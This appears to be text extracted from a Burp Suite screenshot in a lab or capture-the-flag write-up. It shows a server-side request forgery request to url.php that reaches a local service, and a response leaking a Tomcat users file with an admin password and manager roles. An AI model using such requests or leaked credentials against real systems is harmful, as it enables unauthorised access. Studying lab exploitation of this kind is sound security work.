 Request
Raw Params Headers Hex
GET /url.php?path=127.0.0.1:888?doc=backup HTTP/1.1
Host: 10.10.10.55:60000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.55:60000/url.php?path=127.0.0.1:888
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
when reading this file. If you wish to configure these users for use with
the
examples web application, do not forget to remove the <!.. ..> that
surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>"
roles="tomcat"/>
<user username="both" password="<must-be-changed>"
roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>"
roles="role1"/>
-->
<user username="admin" password="3@g01PdhB!"
roles="manager,manager-gui,admin-gui,manager-script"/>
</tomcat-users>